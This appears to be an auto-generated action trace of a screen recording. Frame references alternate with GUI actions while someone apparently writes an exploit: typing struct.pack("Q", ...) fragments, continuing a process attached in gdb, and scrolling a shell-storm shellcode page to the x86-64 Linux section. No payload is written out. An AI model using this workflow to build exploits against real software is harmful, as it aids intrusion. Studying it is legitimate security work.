
type("struct.pack")

type("(\"Q\",")

type(")")

scroll("down", 3)

scroll("down", 3)

scroll("down", 3)

double_click(257, 274)

scroll("up", 3)

scroll("down", 3)

mouse_move(678, 284)

scroll("down", 3)

double_click(347, 405)

Step: Continue the attached caf process in gdb with c
type("code/")

Step: Scroll the shell-storm shellcode page down to the Intel x86-64 Linux section
scroll("down", 3)

scroll("down", 3)

scroll("down", 3)
